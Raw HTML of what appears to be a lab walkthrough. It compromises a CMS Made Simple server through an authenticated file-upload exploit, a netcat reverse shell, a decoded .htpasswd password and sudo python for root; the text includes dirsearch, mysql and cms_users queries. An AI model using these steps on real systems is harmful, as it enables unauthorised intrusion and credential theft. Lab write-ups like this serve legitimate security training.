src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-d0da9738a3f4dca4045f0b4c2ee4895118315fe5%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=3edd8185&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We can then move over to the /admin/ directory in the browser and login with the new credentials.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-ca0a643307c94432f26059dea707a24b48f16c67%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=2bbcdf43&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Searching for exploits on CMSMS now that we are authenticated gives a few results.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-278e34d72540b2f085037a818f1ae5b0a50c9a32%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=49f16f08&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">As we are running version 2.2.13 I will try the Arbitary file upload for version 2.2.14.</p><div class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none"><a class="group flex flex-row justify-between items-center gap-4 ring-1 ring-tint-subtle rounded-sm straight-corners:rounded-none circular-corners:rounded-2xl px-5 py-3 transition-shadow hover:ring-primary-hover" href="https://www.exploit-db.com/exploits/48779"><img alt="Logo" loading="lazy" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2Fwww.exploit-db.com%2Ffavicon.ico&amp;width=20&amp;dpr=4&amp;quality=100&amp;sign=2899fdf7&amp;sv=2" class="w-5 h-5 block"/><span class="flex flex-col flex-1"><span class="text-base transition-colors group-hover:text-primary">CMS Made Simple 2.2.14 - Arbitrary File Upload (Authenticated)</span><span class="text-xs text-tint">Exploit Database</span></span><svg class="gb-icon size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary"><title>chevron-right</title><defs><mask id="_R_dt8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_dt8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Once the python script was downloaded I executed with the following syntax:</p><!--$?--><template id="B:5"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-039616d5a783ac5eed9f66b227b42362ee77d9e9%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=773d6ec8&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">When ready I set a <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">netcat</code> listener and prompted the script to continue resulting in a shell as www-data.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-138a42cec45a5b8aea95a132e3b70cf99bde2808%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=68f81ece&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Moving around the target machine we have a .htpasswd file hidden in <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">/var/www/html/admin/</code>. When running <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">cat</code> on the file we get the value <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">TUZaRzIzM1ZPSTVGRzJESk1WV0dJUUJSR0laUT09PT0=</code>.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">From here we can decode with base64 then base32 as this string is double encoded.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-8ba46cfd2db313b1d2c68f55aeaf620a7aef75c0%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=926b8b9d&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We can then use <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">su</code> to switch to the armour account and login with the password we have discovered.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-a405bc98276b585c3ae52a1aa220f1947528d2c3%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=3822d95c&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Checking <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">sudo -l</code> shows we can run python as root without declaring a password.</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-55224e7a3760dfa4f8f6f44b9cce787dec27ca6e%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=45154dba&amp;sv=2"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">We can then spawn a root shell with python.</p><!--$?--><template id="B:6"></template><!--/$--><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-dc55240715d1441bf66710c0fe2f20f8a36d3e41%252Fimage.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=5dd546ad&amp;sv=2"/></div></div></div></div></div><div class="mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong"><p class="mr-auto text-sm ">Last updated <time data-visual-test="transparent" dateTime="2022-07-21T07:43:31.000Z" data-state="closed">3 years ago</time></p></div></main></div></div><!--$--><!--/$--></div></div><footer id="site-footer" class="border-tint-subtle border-t xl:hidden"><div class="motion-safe:transition-[padding] motion-safe:duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div class="sm:px-6 md:px-8 max-w-screen-2xl px-4 py-8 @4xl:py-12 mx-auto @container/footer"><div class="mx-auto flex @xs:grid @4xl:max-w-none! max-w-3xl site-width-wide:max-w-screen-2xl flex-col justify-between gap-12 grid-cols-[auto_auto] @4xl:grid-cols-[18rem_minmax(auto,48rem)_auto] @7xl:grid-cols-[18rem_minmax(auto,48rem)_14rem] @4xl:site-width-wide:grid-cols-[18rem_minmax(auto,80rem)_auto] @7xl:site-width-wide:grid-cols-[18rem_minmax(auto,80rem)_14rem] @4xl:page-no-toc:grid-cols-[minmax(auto,48rem)_auto] @7xl:page-no-toc:grid-cols-[14rem_minmax(auto,48rem)_14rem] @4xl:[body:has(.site-width-wide,.page-no-toc)_&amp;]:grid-cols-[minmax(auto,90rem)_auto] @7xl:[body:has(.site-width-wide,.page-no-toc)_&amp;]:grid-cols-[14rem_minmax(auto,90rem)_14rem]"><div class="-col-start-2 row-start-1 flex items-start @xs:justify-end xl:hidden"><!--$?--><template id="B:7"></template><!--/$--></div></div></div></div></footer><script data-cfasync="false">
        document.addEventListener("DOMContentLoaded", () => {
          if (Array.from(document.scripts).find(script => script.src.includes('rocket-loader.min.js'))) {
            const alert = document.createElement('div');
            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';
            alert.innerHTML = `
              <strong>Error in site configuration:</strong>
                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to <a href="https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare" class="underline">GitBook's documentation</a> for steps to fix the problem.
              `;

            document.body.prepend(alert);
          }
        });</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="https://static-2c.gitbook.com/_next/static/chunks/webpack-3259d190ad7012bc.js" id="_R_" async=""></script><div hidden id="S:0"><div class="flex h-fit items-stretch justify-start overflow-hidden gap-2" role="radiogroup"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1.5 text-sm/normal" aria-label="Switch to light theme" aria-pressed="false" data-active="false" role="radio" aria-checked="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/4 size-text-base mx-text-1/4"><title>sun-bright</title><defs><mask id="_R_1bbmav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/sun-bright.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1bbmav5ukqiv5ubsnpfivb_)"></rect></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1.5 text-sm/normal" aria-label="Switch to system theme" aria-pressed="false" data-active="false" role="radio" aria-checked="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/4 size-text-base mx-text-1/4"><title>desktop</title><defs><mask id="_R_1bjmav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/desktop.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1bjmav5ukqiv5ubsnpfivb_)"></rect></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1.5 text-sm/normal" aria-label="Switch to dark theme" aria-pressed="false" data-active="false" role="radio" aria-checked="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/4 size-text-base mx-text-1/4"><title>moon</title><defs><mask id="_R_1brmav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/moon.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1brmav5ukqiv5ubsnpfivb_)"></rect></svg></button></div></div><script>$RB=[];$RV=function(b){$RT=performance.now();for(var a=0;a<b.length;a+=2){var c=b[a],e=b[a+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&g._reactRetry()}}b.length=0};
$RC=function(b,a){if(a=document.getElementById(a))(b=document.getElementById(b))?(b.previousSibling.data="$~",$RB.push(b,a),2===$RB.length&&(b="number"!==typeof $RT?0:$RT,a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:b+300-a))):a.parentNode.removeChild(a)};$RC("B:0","S:0")</script><div hidden id="S:1"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_d8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">python3 dirsearch.py -u http://192.168.152.74  -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 60 --full-url </span></span></code></pre></div></div><script>$RC("B:1","S:1")</script><div hidden id="S:2"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_l8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">mysql -u root -p -h 192.168.152.74</span></span></code></pre></div></div><script>$RC("B:2","S:2")</script><div hidden id="S:3"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_r8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">use cmsms_db;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">show tables;</span></span></code></pre></div></div><script>$RC("B:3","S:3")</script><div hidden id="S:4"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_118qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">select * from cms_users;</span></span></code></pre></div></div><script>$RC("B:4","S:4")</script><div hidden id="S:5"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button 